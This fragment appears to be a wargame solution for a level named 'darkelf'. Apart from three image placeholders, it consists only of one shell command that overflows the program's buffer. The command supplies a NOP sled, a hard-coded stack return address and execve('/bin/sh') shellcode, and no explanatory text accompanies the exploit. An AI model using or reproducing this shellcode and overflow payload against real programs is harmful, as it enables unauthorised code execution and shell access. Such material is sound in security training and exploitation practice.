 ./darkelf `python -c 'print "\x90" * 44 + "\xf9\xfd\xff\xbf"'` `python -c 'print "\x90" * 20 + "\x31\xc0\x31\xd2\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80"'`